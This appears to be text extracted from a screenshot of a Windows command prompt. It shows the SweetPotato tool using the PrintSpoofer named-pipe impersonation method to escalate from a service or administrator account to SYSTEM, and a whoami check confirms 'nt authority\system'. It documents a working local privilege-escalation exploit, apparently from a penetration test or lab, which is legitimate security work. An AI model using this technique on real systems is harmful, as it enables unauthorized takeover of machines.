 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>SweetPotato.exe
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\IIS85-CN/pipe/e5ebfae5-578d-498a-b870-7641254c8393
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!
C:\Users\Administrator\Desktop>
管理员: c:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_